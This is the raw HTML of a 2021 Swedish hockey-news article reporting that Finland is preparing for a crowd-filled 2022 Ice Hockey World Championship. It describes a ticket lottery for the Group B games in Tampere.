            <div class="td-post-featured-image"><img width="1040" height="520" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Sverige.png" srcset="https://vmishockey.se/wp-content/uploads/Sverige.png 1040w, https://vmishockey.se/wp-content/uploads/Sverige-300x150.png 300w, https://vmishockey.se/wp-content/uploads/Sverige-1024x512.png 1024w, https://vmishockey.se/wp-content/uploads/Sverige-768x384.png 768w, https://vmishockey.se/wp-content/uploads/Sverige-640x320.png 640w, https://vmishockey.se/wp-content/uploads/Sverige-696x348.png 696w, https://vmishockey.se/wp-content/uploads/Sverige-840x420.png 840w" sizes="(max-width: 1040px) 100vw, 1040px" alt="Publik i Ishockey-VM" title="Sverige, Tre Kronor"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></li></ul>                <h1 class="entry-title">Finland förbereder för publikfest i Hockey-VM 2022</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-21T12:13:34+00:00" >21 september 2021, 12:13</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2528">1097</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Det finska hockeyförbundet hoppas att vårens VM ska bli en publikfest. </strong></p>
<p>Det främsta minnet från Hockey-VM i Lettland var förmodligen, åtminstone ur svensk synvinkel, att Tre Kronor stod för ett misslyckande genom att missa att ta sig vidare från gruppen. Sätter man dock på sig glasögon med vidvinkel så var den stora snackisen att det blev långt ifrån en publikfest, naturligtvis på grund av Coronapandemin som vi fortfarande påverkas av.</p>
<p>Om drygt ett halvår är det åter dags för VM att spelas, då med Finland som värdland, och de hoppas att läget ska se ljusare ut så att mästerskapet ska kunna bli en folkfest både för den finska hockeypubliken och internationella supportrar.</p>
<h2>Rättvisan före allt</h2>
<p>Under september månad har man därför dragit igång en lottning där supportrar haft chansen att vinna förtur till biljetter för matcher som ska spelas i Grupp B, där lag som Finland, USA och Sverige tar plats. Anledningen till detta är att det ska bli en mer rättvis chans till större andel supportrar att lyckas få en biljett till matcher som annars skulle bli slutsålda snabbt.</p>
<p>Fram till den 26:e september är lottningen igång och den 30:e september får vinnarna börja boka sina biljetter. Noterbart är att det bara gäller för matcherna som spelas i Tampere, för matcherna i Helsingfors (där grupp A håller till) finns det redan biljetter tillgängliga.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696dd5b573814_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_696dd5b573814_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696dd5b573814_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Ffinland-forbereder-for-publikfest-i-hockey-vm-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Finland+f%C3%B6rbereder+f%C3%B6r+publikfest+i+Hockey-VM+2022&url=https%3A%2F%2Fvmishockey.se%2Ffinland-forbereder-for-publikfest-i-hockey-vm-2022%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2021-09-21T12:13:34+00:00"><meta  content="2021-10-04T16:58:22+02:00"><meta    itemid="https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Finland förbereder för publikfest i Hockey-VM 2022"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Sverige.png"><meta  content="1040"><meta  content="520"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696dd5b573dc4_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_696dd5b573dc4" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696dd5b573dc4 = new tdBlock();
block_td_uid_3_696dd5b573dc4.id = "td_uid_3_696dd5b573dc4";
block_td_uid_3_696dd5b573dc4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696dd5b573dc4_rand","td_column_number":3,"live_filter_cur_post_id":2528,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696dd5b573dc4_rand","tdc_css_class_style":"td_uid_3_696dd5b573dc4_rand_style"}';
block_td_uid_3_696dd5b573dc4.td_column_number = "3";
block_td_uid_3_696dd5b573dc4.block_type = "td_block_related_posts";
block_td_uid_3_696dd5b573dc4.post_count = "6";
block_td_uid_3_696dd5b573dc4.found_posts = "515";
block_td_uid_3_696dd5b573dc4.header_color = "";
block_td_uid_3_696dd5b573dc4.ajax_pagination_infinite_stop = "";
block_td_uid_3_696dd5b573dc4.max_num_pages = "86";
tdBlocksArray.push(block_td_uid_3_696dd5b573dc4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696dd5b5754ef" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696dd5b573dc4" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_696dd5b5754f3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696dd5b573dc4" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_696dd5b573dc4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/intervju-nick-olesen-om-danmarks-succe-i-vm-gjorde-det-ingen-trodde-var-mojligt/" rel="bookmark" class="td-image-wrap" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;"><img class="entry-thumb" src="[data-uri]" alt="Nick Olesen om VM-succén" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Nick-Olesen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/intervju/" class="td-post-category">Intervju</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/intervju-nick-olesen-om-danmarks-succe-i-vm-gjorde-det-ingen-trodde-var-mojligt/" rel="bookmark" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;">INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2026/" rel="bookmark" class="td-image-wrap" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026"><img class="entry-thumb" src="[data-uri]" alt="Schweiz klara för VM-final i ishockey" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Schweiz-Danmark-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2026/" rel="bookmark" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026">Förhandstitt &#8211; så spelas Ishockey-VM 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/genomgang-sa-gick-det-for-spelarna-i-tre-kronor-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Lucas Raymond" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/William-Nylander-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/genomgang-sa-gick-det-for-spelarna-i-tre-kronor-i-vm-2025/" rel="bookmark" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025">Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/statistik-och-tabeller-sa-gick-det-i-hockey-vm-2025/" rel="bookmark" class="td-image-wrap" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Statistik från Hockey-VM 2025" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tjeckien-Sverige-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/statistik-och-tabeller-sa-gick-det-i-hockey-vm-2025/" rel="bookmark" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025">Statistik och tabeller &#8211; så gick det i Hockey-VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/svensken-med-i-allstar-team-har-ar-spelarna-som-prisas-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Elias Lindholm prisas i VM 2025" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Elias-Lindholm-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/svensken-med-i-allstar-team-har-ar-spelarna-som-prisas-i-vm-2025/" rel="bookmark" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025">Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/usa-varldsmastare-efter-dramatik-mot-schweiz/" rel="bookmark" class="td-image-wrap" title="USA världsmästare efter dramatisk final mot Schweiz"><img class="entry-thumb" src="[data-uri]" alt="USA världsmästare efter dramatisk final mot Schweiz" title="USA världsmästare efter dramatisk final mot Schweiz" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-varldsmastare-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/usa-varldsmastare-efter-dramatik-mot-schweiz/" rel="bookmark" title="USA världsmästare efter dramatisk final mot Schweiz">USA världsmästare efter dramatisk final mot Schweiz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696dd5b573dc4" data-td_block_id="td_uid_3_696dd5b573dc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696dd5b573dc4" data-td_block_id="td_uid_3_696dd5b573dc4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_696dd5b577c67_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_696dd5b577c67" ><script>var block_td_uid_6_696dd5b577c67 = new tdBlock();
block_td_uid_6_696dd5b577c67.id = "td_uid_6_696dd5b577c67";
block_td_uid_6_696dd5b577c67.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696dd5b577c67_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696dd5b577c67_rand","tdc_css_class_style":"td_uid_6_696dd5b577c67_rand_style"}';
block_td_uid_6_696dd5b577c67.td_column_number = "1";
block_td_uid_6_696dd5b577c67.block_type = "td_block_1";
block_td_uid_6_696dd5b577c67.post_count = "4";
block_td_uid_6_696dd5b577c67.found_posts = "1951";
block_td_uid_6_696dd5b577c67.header_color = "#";
block_td_uid_6_696dd5b577c67.ajax_pagination_infinite_stop = "";
block_td_uid_6_696dd5b577c67.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_6_696dd5b577c67);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_696dd5b577c67 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-leo-carlssons-rekord-nar-tre-kronor-besegrade-osterrike/" rel="bookmark" class="td-image-wrap" title="VM: Leo Carlsson historisk när Tre Kronor besegrade Österrike"><img class="entry-thumb" src="[data-uri]" alt="" title="VM: Leo Carlsson historisk när Tre Kronor besegrade Österrike" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-2-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-leo-carlssons-rekord-nar-tre-kronor-besegrade-osterrike/" rel="bookmark" title="VM: Leo Carlsson historisk när Tre Kronor besegrade Österrike">VM: Leo Carlsson historisk när Tre Kronor besegrade Österrike</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-14T22:27:13+00:00" >14 maj 2023, 22:27</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/vm-leo-carlssons-rekord-nar-tre-kronor-besegrade-osterrike/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Svensk ishockeyhistoria är skriven i Tammerfors. 

Efter premiären mot Tyskland fanns det en hel del kritik kring den svenska insatsen, detta trots att det faktiskt...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/genomgang-kampen-om-svenska-os-platser-hardnar/" rel="bookmark" class="td-image-wrap" title="Genomgång &#8211; kampen om svenska OS-platser hårdnar"><img class="entry-thumb" src="[data-uri]" alt="Leo Carlsson skadad - OS i fara" title="Genomgång &#8211; kampen om svenska OS-platser hårdnar" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/genomgang-kampen-om-svenska-os-platser-hardnar/" rel="bookmark" title="Genomgång &#8211; kampen om svenska OS-platser hårdnar">Genomgång &#8211; kampen om svenska OS-platser hårdnar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T18:30:08+00:00" >30 november 2025, 18:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnan-tillbaka-har-ar-damkronornas-trupp-till-vm/" rel="bookmark" class="td-image-wrap" title="Stjärnan tillbaka &#8211; här är Damkronornas trupp till VM"><img class="entry-thumb" src="[data-uri]" alt="" title="Stjärnan tillbaka &#8211; här är Damkronornas trupp till VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sara-Grahn-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnan-tillbaka-har-ar-damkronornas-trupp-till-vm/" rel="bookmark" title="Stjärnan tillbaka &#8211; här är Damkronornas trupp till VM">Stjärnan tillbaka &#8211; här är Damkronornas trupp till VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-18T11:25:51+00:00" >18 mars 2023, 11:25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/infor-dagens-matcher-i-hlinka-gretzky-cup/" rel="bookmark" class="td-image-wrap" title="Inför dagens matcher i Hlinka-Gretzky Cup"><img class="entry-thumb" src="[data-uri]" alt="Summering av Hlinka-Gretzky Cup" title="Inför dagens matcher i Hlinka-Gretzky Cup" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Axel-Elofsson-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-dagens-matcher-i-hlinka-gretzky-cup/" rel="bookmark" title="Inför dagens matcher i Hlinka-Gretzky Cup">Inför dagens matcher i Hlinka-Gretzky Cup</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-12T11:26:31+00:00" >12 augusti 2025, 11:26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696dd5b57b1de_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696dd5b57b1de" ><script>var block_td_uid_7_696dd5b57b1de = new tdBlock();
block_td_uid_7_696dd5b57b1de.id = "td_uid_7_696dd5b57b1de";
block_td_uid_7_696dd5b57b1de.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696dd5b57b1de_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696dd5b57b1de_rand","tdc_css_class_style":"td_uid_7_696dd5b57b1de_rand_style"}';
block_td_uid_7_696dd5b57b1de.td_column_number = "1";
block_td_uid_7_696dd5b57b1de.block_type = "td_block_15";
block_td_uid_7_696dd5b57b1de.post_count = "4";
block_td_uid_7_696dd5b57b1de.found_posts = "1951";
block_td_uid_7_696dd5b57b1de.header_color = "#";
block_td_uid_7_696dd5b57b1de.ajax_pagination_infinite_stop = "";
block_td_uid_7_696dd5b57b1de.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_7_696dd5b57b1de);
